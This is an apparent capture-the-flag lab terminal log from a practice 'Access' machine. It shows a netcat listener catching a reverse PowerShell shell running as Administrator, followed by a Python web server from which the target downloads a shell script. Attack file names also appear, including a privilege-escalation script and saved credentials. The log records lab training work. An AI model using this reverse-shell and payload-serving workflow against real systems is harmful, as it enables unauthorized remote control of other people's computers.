 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ nc -nlvp 4448
listening on [any] 4448 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.98] 49172
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32> cd
PS C:\Windows\system32> whoami
access\administrator
PS C:\Windows\system32>
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ ls
ftp  nc.exe  nmap  payload  priv.ps1  shell1.ps1  shell.ps1  telnetcreds  zipcreds
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.98 - - [25/Aug/2020 13:52:51] "GET /shell1.ps1 HTTP/1.1" 200 -